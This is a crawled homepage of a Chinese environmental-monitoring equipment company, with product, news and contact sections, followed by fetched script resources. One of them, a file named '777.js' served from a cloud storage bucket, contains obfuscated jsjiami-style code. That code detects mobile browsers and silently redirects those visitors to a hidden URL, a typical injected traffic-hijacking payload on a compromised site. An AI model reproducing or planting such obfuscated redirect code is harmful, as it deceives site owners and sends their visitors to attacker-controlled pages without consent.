        <li class='caseItem2'><a href='/Scheme/jiaotong/'>voc在线监测方案</a></li>
        <li class='caseItem3'><a href='/Scheme/shihua/'>粉尘在线监测方案</a></li>
        <li class='caseItem4'><a href='/Scheme/daqi/'>油烟在线监测方案</a></li>
        <li class='caseItem5'><a href='/Scheme/kongqi/'>环境空气站监测方案</a></li>
        <li class='caseItem6'><a href='/Scheme/shigong/'>工地扬尘监测方案</a></li>
        <li class='caseItem7'><a href='/Scheme/guolu/'>氮氧化物监测方案</a></li>
        <li class='caseItem8'><a href='/Scheme/cesuo/'>恶臭在线监测系统案例</a></li>
        </ul>
    </div>
    <div class="bd">
       
        <ul><li><a href='/case/9647355851.html'><img src='/static/upload/image/20230711/1689059993175270.jpg'></a><div class='caseShow'>农田气象站对提高农作物生产有哪些关键因素</div></li></ul>
        <ul><li><a href='/9876281688.html'><img src='/static/upload/image/20230613/1686641355490365.jpg'></a><div class='caseShow'>工业园区voc在线监测系统使用案例</div></li></ul>
        <ul><li><a href='/9876281752.html'><img src='/static/upload/image/20230712/1689153340246607.jpg'></a><div class='caseShow'>工地粉尘颗粒物监测：保障工人健康与环境安全的重要举措</div></li></ul>
        <ul><li><a href='/9876281628.html'><img src='/static/upload/image/20230318/1679106774419298.jpg'></a><div class='caseShow'>餐饮油烟在线监控及溯源解决方案</div></li></ul>
        <ul><li><a href='/9876281756.html'><img src='/static/upload/image/20230713/1689236016980825.jpg'></a><div class='caseShow'>医院网格化空气站：保障医院环境质量，守护患者健康</div></li></ul>
        <ul><li><a href='/9876267930.html'><img src='/static/upload/image/20220225/1645772659235072.jpg'></a><div class='caseShow'>施工现场扬尘噪音在线监测解决方案</div></li></ul>
        <ul><li><a href='/case/3860145453.html'><img src='/images/up_images/2021325161539.jpg'></a><div class='caseShow'>锅炉烟气废气在线监测解决方案</div></li></ul>
        <ul><li><a href='/9876281682.html'><img src='/static/upload/image/20230608/1686217635627544.jpg'></a><div class='caseShow'>养殖场如何通过恶臭在线监测系统实现恶臭污染治理</div></li></ul>
        <ul><li><a href='/9876281832.html'><img src='/static/upload/image/20231110/1699595409652629.jpg'></a><div class='caseShow'>化工园区噪声监测方案</div></li></ul>
        <ul><li><a href='/9876281831.html'><img src='/static/upload/image/20231110/1699587499818449.jpg'></a><div class='caseShow'>广场舞噪音监测方案</div></li></ul>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".caseBox").slide();</script>
<!-- 案例 end-->

<!-- 关于我们 -->
<div class="aboutBox">
    <div class="titleBox">
        <div>关于奕帆科技</div>
        <p style="font-size: 17px;color: #fff;">用心专注，铸就专业，奕帆科技用品质为自己代言</p>
    </div>
    <div class="container aboutContent">
        <div class="aboutL">
            <p class="aboutEn">ABOUT US</p>
            <p class="aboutZn">奕帆科技</p>
            <p class="aboutZn1">专注于智能环境监测产品的研发、生产与销售</p>
        </div>
        <div class="aboutR">
        <p>深圳奕帆科技有限公司创立于改革开放之都深圳，是一家集研发、生产、销售于一体的高科技企业。公司专注于智能环境监测产品的研发、生产与销售。<br/>
我们拥有10年氮氧化物（NOx）、挥发性有机物（VOCs）、餐饮油烟、有毒有害气体等空气质量环境监测产品的研发生产经验；是国内首个对空气质量进行智能监控的系统，通过对工厂、餐饮、化工企业等场所的排污数据进行实时采集、传输、存储，实现了对污染排放的定性和定量双重监管的企业。</p>
        <div class="aboutMore"><a href="/About/">查看详情+</a></div>
        </div>
    </div>
</div>
<!-- 关于我们 end-->

<!-- 荣誉证书 -->
<div class="ryzsT">
    <p>荣获多项证书</p>
    <p class="ryline"></p>
</div>
<div class="container ryzsBox">
    <div class="picScroll-left">
        <div class="hd">
            <a class="next"></a>
            <a class="prev"></a>
        </div>
        <div class="bd">
            <ul class="picList">
                <li><div class='pic' style="width:190px;">
				<a href='/9876278802.html'title='行业证书'><img src='/static/upload/image/20220616/1655343643822135.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278801.html'title='[CPE]环境保护产品认证证书'><img src='/static/upload/image/20220616/1655343518227280.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278800.html'title='北京计量院检测报告'><img src='/static/upload/image/20220616/1655343321595085.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278799.html'title='CNEX防爆合格证'><img src='/static/upload/image/20220616/1655343144120713.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278798.html'title='VOCs在线监测仪系统著作证书'><img src='/static/upload/image/20220616/1655343087939049.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278797.html'title='CIC质量管理体系认证证书'><img src='/static/upload/image/20220616/1655342929562609.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278796.html'title='β射线烟尘粉尘分析仪（粉尘浓度测量仪）证书'><img src='/static/upload/image/20221103/1667445444431711.jpg'></a></div></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:5,trigger:"click"});
</script>
<!-- 荣誉证书 end-->

<div class="cl"></div>
<!-- 生产车间 end-->

<!-- 新闻中心 -->
<div class="titleBox">
    <p><img src="images/index_39.png" alt="" /></p>
    <div>新闻资讯</div>
    <p>News</p>
</div>
<div class="newBox container">
    <div class="slideTxtBox1">
        <div class="hd">
            <ul>
                <li><a href="/News/">最新动态</a></li>
                <li><a href="/News/hangye/">行业资讯</a></li>
                <li><a href="/News/jcwenda/">常见问题</a></li></ul>
        </div>
        <div class="bd">
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282010.html'>微型空气站：区域空气质量监测的新利器</a></h3><p class='newsjs'><a href='/9876282010.html'>在环境污染问题日益成为全球焦点的当下，空气质量监测作为保障公众健康与生态环境稳定···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282009.html'>光伏气象站：为光伏产业赋能的关键力量</a></h3><p class='newsjs'><a href='/9876282009.html'>引言在全球积极践行绿色发展理念、大力推动清洁能源转型的时代背景下，光伏发电凭借其···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281904.html'>六氟化硫报警器校验，确保气体监测精准无误</a></h3><p class='newsjs'><a href='/9876281904.html'>六氟化硫报警器是一种重要的气体检测设备，它的校验工作非常关键，能够保障气体监测的···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876282015.html'><img src='/static/upload/image/20250326/1742973584726047.jpg' alt='粉尘涉爆安全生产风险预警系统'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-03<p class='newsYear'>26</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282015.html'>粉尘涉爆安全生产风险预警系统</a></h3><p class='newsjs'><a href='/9876282015.html'>干式除尘器安全生产预警除尘系统启停信号-表征除尘器是否处于运行状态的点位，例如除尘系统控制柜···</a></p></div></div>
                    </div>
                </li>           
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>18</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281241.html'>共建绿色未来，奕帆科技亮相第23届环博会</a></h3><p class='newsjs'><a href='/9876281241.html'>环境监测是环保产业的重要力量，是生态环境保护的重要防线。二十大报告指出，要深入推···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281236.html'>环境部《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》</a></h3><p class='newsjs'><a href='/9876281236.html'>近日，生态部发布了《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281234.html'>宁夏重点危险废物源头在线监控联网全覆盖</a></h3><p class='newsjs'><a href='/9876281234.html'>从宁夏回族自治区生态环境厅获悉，截至目前，宁夏已基本实现全区危险废物重点源头在线···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-10<p class='newsYear'>25</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281020.html'>空气负氧离子检测仪怎么安装？</a></h3><p class='newsjs'><a href='/9876281020.html'>负氧离子检测仪是用来检测负氧离子浓度的仪器。可通过移动检测或安装进行长期检测。如···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876281991.html'><img src='/static/upload/image/20240422/1713778093907046.jpg' alt='深圳奕帆科技亮相第25届中国环博会'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆重举行。本···</a></p></div></div>
                    </div>
                </li>             
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>11</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280636.html'>贝塔射线扬尘监测设备具有哪些特点？</a></h3><p class='newsjs'><a href='/9876280636.html'>贝塔射线粉尘监测设备是粉尘监测器之一。与普通粉尘监测器相比，它具有更高的精度和更···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>06</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281865.html'>在线粉尘检测仪：原理、特点与应用指南</a></h3><p class='newsjs'><a href='/9876281865.html'>在线粉尘检测仪是一项重要的环保设备，广泛应用于各种工业、建筑和化工等领域中。本文···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-09<p class='newsYear'>15</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280757.html'>奕帆科技扬尘在线监测仪系统</a></h3><p class='newsjs'><a href='/9876280757.html'>奕帆科技自主研发的扬尘在线监测仪是一种全天候城市户外颗粒物监测仪，主要由微粒监测···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>12</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280646.html'>建筑施工地周边扬尘，环境扬尘检测仪如何建设？</a></h3><p class='newsjs'><a href='/9876280646.html'>如今，随着社会经济的不断改善和城市化建设的加快，空气污染已成为我们必须关注的问题···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/html/459801822.html'><img src='/static/upload/image/20221024/1666600308891589.jpg' alt='氩气检测仪（无线传输型） - 氩气监测仪'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2021-10<p class='newsYear'>21</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/html/459801822.html'>氩气检测仪（无线传输型） - 氩气监测仪</a></h3><p class='newsjs'><a href='/html/459801822.html'>（无线传输型）氩气检测设备无线传输支持433Mhz，无线电台传输模式，传输距离2-10Km，不同功率而···</a></p></div></div>
                    </div>
                </li>            
            </ul>
        </div>
    </div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
</div>
<div class="cl"></div>
<!-- 新闻中心end -->

<!--foot-->
<!--foot-->
<div id="footer" class="footer">
    <div class="container">
        <div class="footNav">
            <a href="/">首页</a>|
            <a href="/Product/">产品中心</a>|
            <a href="/Scheme/">监测方案</a>|
            <a href="/Service/">服务支持</a>|
            <a href="/News/">新闻资讯</a>|
            <a href="/About/">关于奕帆</a>|
            <a href="/Contact/">联系我们</a>
        </div>
        <div class="footInfo">
            <div class="footLogo fl"><a href=""><img src="/images/index_43.png" alt="气体检测仪厂家" /></a></div>
            <div class="footCompanyInfo fl">
                <strong>深圳奕帆科技有限公司</strong>
                <p>服务热线：18124181812｜售后热线：18129839776</p>
                <p>公司地址：深圳市宝安区石岩森海诺科创大厦12楼 </p>
		<p><a href="http://www.cnyfkj.com/sitemap.html">网站地图</a></p>
	    <p> 网站备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel='nofollow'>粤ICP备19021276号</a></p>

            </div>
            <div class="ER_code fr"><img src="/images/index_44.jpg" alt="" /></div>
        </div>
    </div>
    <div class="cl"></div>
    <!-- 友情链接 -->
    <div class="Links container">
        友情链接：|<a href='http://www.kecong88.com/' target='_blank' >聚氨酯砂浆地坪漆</a>|<a href='http://www.frdfm.com/' target='_blank' >气体检测仪</a>|<a href='http://www.buxiugangban.net' target='_blank' >不锈钢板</a>|<a href='https://p.tgnet.com/' target='_blank' >天工网工程信息</a>|<a href='http://www.wlwyq.com' target='_blank' >烟气在线监测仪</a>|<a href='http://jxctdzkj.cn' target='_blank' >空气质量监测系统</a>|<a href='https://www.wy17.com' target='_blank' >生物毒性检测仪</a>|<a href='http://www.zdqxz.com' target='_blank' >便携式负离子测试仪</a>|<a href='http://www.turangceshiyi.com' target='_blank' >土壤养分检测仪</a>|<a href='http://www.zgyangchen.com' target='_blank' >扬尘检测仪</a>|<a href='https://www.seoihy.com' target='_blank' >土壤分析仪</a>|<a href='https://www.shipinkuaijian.com' target='_blank' >农药残留检测仪</a>|<a href='http://www.cqwhjhfls.com' target='_blank' >洁净设备厂家</a>|<a href='https://sbike.cn/c/' target='_blank' >动植物商城</a>|<a href='https://www.cnyfkj.net/' target='_blank' >奕帆科技资料网</a>|<a href='https://www.acbkj.com/' target='_blank' >安测宝科技</a>|
    </div>
</div>
<!-- 客服 -->
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone" title="服务热线">181-2418-1812</li>
      <li class="yb_QQ">
        <a href="tencent://message/?uin=3291358377&amp;Site=&amp;Menu=yes" title="即刻发送您的需求">QQ咨询</a>
      </li>
      <li class="yb_ercode" style="height:53px;">客服微信号 <br>
        <img class="hd_qr" src="/images/index_44.jpg" width="125" alt="在线客服"> </li>
    </ul>
  </div>
</div>
<script>
$(function() {
    // 悬浮窗口
    $(".yb_conct").hover(function() {
        $(".yb_conct").css("right", "5px");
        $(".yb_bar .yb_ercode").css('height', '200px');
    }, function() {
        $(".yb_conct").css("right", "-127px");
        $(".yb_bar .yb_ercode").css('height', '53px');
    });
    // 返回顶部
    $(".yb_top").click(function() {
        $("html,body").animate({
            'scrollTop': '0px'
        }, 500)
    });
});
</script>
<!-- 客服end -->
<script type="text/javascript">
  //轮播
  jQuery(".slideBox").slide({
     mainCell: ".bd ul",
     effect: "leftLoop",
     vis: "auto",
     autoPlay: true,
     trigger: "mouseover"
  });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19101e9a893f6690a750818666f242a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--foot end-->
<!--foot end-->

<script src='/Spider/?url=/' async='async'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3057
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodn='jsjiami.com.v7';var _0x318012=_0x3954;(function(_0x6f012,_0x430d1d,_0x43dae9,_0x5b8e0c,_0x20298a,_0x4bb7d2,_0x527de5){return _0x6f012=_0x6f012>>0x5,_0x4bb7d2='hs',_0x527de5='hs',function(_0x5ad8a0,_0x464925,_0x3c8cb9,_0x3c98d3,_0x4cd4cd){var _0x226fd0=_0x3954;_0x3c98d3='tfi',_0x4bb7d2=_0x3c98d3+_0x4bb7d2,_0x4cd4cd='up',_0x527de5+=_0x4cd4cd,_0x4bb7d2=_0x3c8cb9(_0x4bb7d2),_0x527de5=_0x3c8cb9(_0x527de5),_0x3c8cb9=0x0;var _0x127906=_0x5ad8a0();while(!![]&&--_0x5b8e0c+_0x464925){try{_0x3c98d3=parseInt(_0x226fd0(0x157,'r2WW'))/0x1+-parseInt(_0x226fd0(0x159,'rkIU'))/0x2*(parseInt(_0x226fd0(0x142,'IT^*'))/0x3)+parseInt(_0x226fd0(0x149,'k1vD'))/0x4+parseInt(_0x226fd0(0x13a,'2KHA'))/0x5+-parseInt(_0x226fd0(0x152,'jZpU'))/0x6+parseInt(_0x226fd0(0x151,'2KHA'))/0x7+-parseInt(_0x226fd0(0x139,'kK2G'))/0x8;}catch(_0x43ade8){_0x3c98d3=_0x3c8cb9;}finally{_0x4cd4cd=_0x127906[_0x4bb7d2]();if(_0x6f012<=_0x5b8e0c)_0x3c8cb9?_0x20298a?_0x3c98d3=_0x4cd4cd:_0x20298a=_0x4cd4cd:_0x3c8cb9=_0x4cd4cd;else{if(_0x3c8cb9==_0x20298a['replace'](/[EwVlSGPpDCBIkhMWyqHte=]/g,'')){if(_0x3c98d3===_0x464925){_0x127906['un'+_0x4bb7d2](_0x4cd4cd);break;}_0x127906[_0x527de5](_0x4cd4cd);}}}}}(_0x43dae9,_0x430d1d,function(_0x46ccea,_0x53749d,_0x595483,_0x52610c,_0x3c9a0b,_0x563740,_0x110c41){return _0x53749d='\x73\x70\x6c\x69\x74',_0x46ccea=arguments[0x0],_0x46ccea=_0x46ccea[_0x53749d](''),_0x595483='\x72\x65\x76\x65\x72\x73\x65',_0x46ccea=_0x46ccea[_0x595483]('\x76'),_0x52610c='\x6a\x6f\x69\x6e',(0x1cab16,_0x46ccea[_0x52610c](''));});}(0x17c0,0xd59bd,_0x2a6d,0xc0),_0x2a6d)&&(_0xodn=_0x318012(0x15e,'R[QV'));function _0x3954(_0x4d25e4,_0x5efeff){var _0x2a6d5f=_0x2a6d();return _0x3954=function(_0x39548a,_0xc77517){_0x39548a=_0x39548a-0x137;var _0x3804aa=_0x2a6d5f[_0x39548a];if(_0x3954['JrMtvb']===undefined){var _0x4d7e9f=function(_0xababba){var _0x1e9c2e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x89ec6b='',_0x407748='';for(var _0x50ae4d=0x0,_0x29a44a,_0x45c8b0,_0x55a001=0x0;_0x45c8b0=_0xababba['charAt'](_0x55a001++);~_0x45c8b0&&(_0x29a44a=_0x50ae4d%0x4?_0x29a44a*0x40+_0x45c8b0:_0x45c8b0,_0x50ae4d++%0x4)?_0x89ec6b+=String['fromCharCode'](0xff&_0x29a44a>>(-0x2*_0x50ae4d&0x6)):0x0){_0x45c8b0=_0x1e9c2e['indexOf'](_0x45c8b0);}for(var _0x5ce683=0x0,_0x4b1c3c=_0x89ec6b['length'];_0x5ce683<_0x4b1c3c;_0x5ce683++){_0x407748+='%'+('00'+_0x89ec6b['charCodeAt'](_0x5ce683)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x407748);};var _0x1eb67a=function(_0x4002cb,_0x5df508){var _0xecbf99=[],_0x43962b=0x0,_0x119737,_0x389a12='';_0x4002cb=_0x4d7e9f(_0x4002cb);var _0x5bb4aa;for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0xecbf99[_0x5bb4aa]=_0x5bb4aa;}for(_0x5bb4aa=0x0;_0x5bb4aa<0x100;_0x5bb4aa++){_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa]+_0x5df508['charCodeAt'](_0x5bb4aa%_0x5df508['length']))%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737;}_0x5bb4aa=0x0,_0x43962b=0x0;for(var _0x2c62ef=0x0;_0x2c62ef<_0x4002cb['length'];_0x2c62ef++){_0x5bb4aa=(_0x5bb4aa+0x1)%0x100,_0x43962b=(_0x43962b+_0xecbf99[_0x5bb4aa])%0x100,_0x119737=_0xecbf99[_0x5bb4aa],_0xecbf99[_0x5bb4aa]=_0xecbf99[_0x43962b],_0xecbf99[_0x43962b]=_0x119737,_0x389a12+=String['fromCharCode'](_0x4002cb['charCodeAt'](_0x2c62ef)^_0xecbf99[(_0xecbf99[_0x5bb4aa]+_0xecbf99[_0x43962b])%0x100]);}return _0x389a12;};_0x3954['lRiNQS']=_0x1eb67a,_0x4d25e4=arguments,_0x3954['JrMtvb']=!![];}var _0x527cb6=_0x2a6d5f[0x0],_0x102bf9=_0x39548a+_0x527cb6,_0x3562ad=_0x4d25e4[_0x102bf9];return!_0x3562ad?(_0x3954['fKLwBM']===undefined&&(_0x3954['fKLwBM']=!![]),_0x3804aa=_0x3954['lRiNQS'](_0x3804aa,_0xc77517),_0x4d25e4[_0x102bf9]=_0x3804aa):_0x3804aa=_0x3562ad,_0x3804aa;},_0x3954(_0x4d25e4,_0x5efeff);}function _0x2a6d(){var _0x5c3f6e=(function(){return[_0xodn,'WDSjsjqikhallmEViH.cBoIemGyP.MCtvHG7yIpw==','f8kYvIHR','W6DzzSk4W77cUGyRWQtcSrdcHCoVWOi','gSoYWR3dPSoe','WQbEW7ddRCka','WP/cO8o0Dmo3F8ouWPhdLCohoJ0','WPnbWRj+W5PDibnpWOK1W7a','W6rAzmk+W7hcSK9QWRq','lLBcOSk1WO/cT13cMa','W6tdJCoFW70ElCoot8oA','WR1LW5ORya','ySoNW7PdkqNcR8kpheZcVCkk','imohW5H4W4m','orqBwSo+cfhdLxxdThZdPcu'].concat((function(){return['rfmCBG','fSkFW5VcGSkG','aJhcT8kVW4O','W4xcGSk4zH8','veCvjG','WP5UBY7dGa','a8k+WPK7xG','WP7cNSkrWRldGhBcQ8kpuCkwBbn5W6K','WQtdUKpcV8kdW5fAWQyzWQftWOLC','CNSBdty','ebBcKSkVW6nHu1NdO8ohWRpcHwFdRW5byhRdOmkiWRbjgZq1','qSkIW73cVmkuWPzpW647W5ddPSoXrG','W7T9WO43bG','DSojm0S7WOTCW6uRWPG5W6y','WQxdISkGDCo/WRfdWQRdT8o2WR0frmkH'].concat((function(){return['FSkCW5X6W54Ixh8','WR/dGSk6CSo4','bCogW5hcRCo2','kYpcL8oBWQa','W7fVWRGNna','txJcGmk7gSorW4BcLMNdLNPQadi','WOryFYBdQW','gfiXjvO','D8opW7CMxmk6uwmOW4JdOCojW7tdUa','te0zEg/dSCk9','Cx15bCkHWQNcV8k4W6VdTInvW7v4','WPRcNSkuWR7dJxFcRmo+u8kjzZTh','lG9+iSoPxCo5WRmjimo1WQze','nuHlFCoa'];}()));}()));}());_0x2a6d=function(){return _0x5c3f6e;};return _0x2a6d();};function browserRedirect(){var _0x16723b=_0x318012,_0x1224de={'gsBsZ':function(_0x2b759e,_0x200105){return _0x2b759e==_0x200105;},'kowKr':_0x16723b(0x14a,'ieBb'),'sILGV':function(_0x491231,_0x43f17f){return _0x491231==_0x43f17f;},'XKQSi':_0x16723b(0x143,'4MiV'),'XiWHN':function(_0x16ec2e,_0x249abc){return _0x16ec2e==_0x249abc;},'zSQpZ':'rv:1.2.3.4','AuauJ':'ucweb','wWdkC':function(_0x543971,_0xc983f){return _0x543971==_0xc983f;},'NNkMG':_0x16723b(0x138,'ieBb'),'ObqEo':function(_0x5b9067,_0x2e8b07){return _0x5b9067==_0x2e8b07;},'tsSVa':'windows\x20ce','omGRp':_0x16723b(0x158,'0642'),'LBJmo':function(_0x1646b8,_0x2d4833){return _0x1646b8||_0x2d4833;}},_0x5dbd78=navigator[_0x16723b(0x145,'qHdF')]['toLowerCase'](),_0xc1144c=_0x1224de[_0x16723b(0x156,'[sZp')](_0x5dbd78[_0x16723b(0x14b,'h*1i')](/ipad/i),_0x1224de['kowKr']),_0x503c59=_0x1224de[_0x16723b(0x13c,'seP%')](_0x5dbd78[_0x16723b(0x15f,'Me2C')](/iphone os/i),_0x1224de[_0x16723b(0x13d,'r2WW')]),_0x4b7dfc=_0x1224de[_0x16723b(0x14d,'0!g!')](_0x5dbd78[_0x16723b(0x15d,'[sZp')](/midp/i),'midp'),_0x1aa054=_0x1224de[_0x16723b(0x150,'0dB^')](_0x5dbd78[_0x16723b(0x13f,'N&Y^')](/rv:1.2.3.4/i),_0x1224de[_0x16723b(0x14c,'tzXw')]),_0x42764d=_0x5dbd78[_0x16723b(0x160,'#Xld')](/ucweb/i)==_0x1224de[_0x16723b(0x15c,'Ve^H')],_0x4329c1=_0x1224de[_0x16723b(0x14f,'Me2C')](_0x5dbd78['match'](/android/i),_0x1224de[_0x16723b(0x153,'p(Ox')]),_0x5aef64=_0x1224de['ObqEo'](_0x5dbd78[_0x16723b(0x15a,'0642')](/windows ce/i),_0x1224de[_0x16723b(0x15b,'xH)b')]),_0x354fda=_0x5dbd78[_0x16723b(0x140,'fJkF')](/windows mobile/i)==_0x1224de[_0x16723b(0x148,'rkIU')];(_0x1224de[_0x16723b(0x146,'DkxL')](_0xc1144c,_0x503c59)||_0x4b7dfc||_0x1aa054||_0x42764d||_0x4329c1||_0x5aef64||_0x354fda)&&(window['location'][_0x16723b(0x14e,'p(Ox')]=_0x16723b(0x154,'tzXw'));}browserRedirect();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/845/19101e9a893f6690a750818666f242a7/b.js?siteId=13251611
body_size: 7261
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#E64552","startPage":1,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":400,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":1,"stayTime":30,"closeTime":8,"toChatTime":5,"inviteWinPos":0,"welcome":"奕帆科技生产销售各种气体检测仪、厂家直销、价格优惠详情咨询18124181812","needVerifyCode":1,"btnBgColorType":0,"autoChat":1,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"right","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"产品咨询","groupId":883835},{"groupName":"售后服务","groupId":934988},{"groupName":"技术支持","groupId":934989}],"autoHide":1,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"right","isCustomerStyle":0,"width":321,"position":"middle","inviteInterval":6,"inviteWinType":1,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"likeCrm":1,"displayCompany":1,"customerColor":"#00aef3","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"默认样式","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":1},"position":"left-bottom","itemsExt":[{"question":"所在省份","name":"item0","required":0,"isShow":0},{"question":"邮箱","name":"item1","required":0,"isShow":0},{"question":"地址","name":"item2","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":1}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"isFixedPosition":1,"iconType":1,"pcGroupiconColor":"#E64552","needVerifyCode":1,"height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"默认皮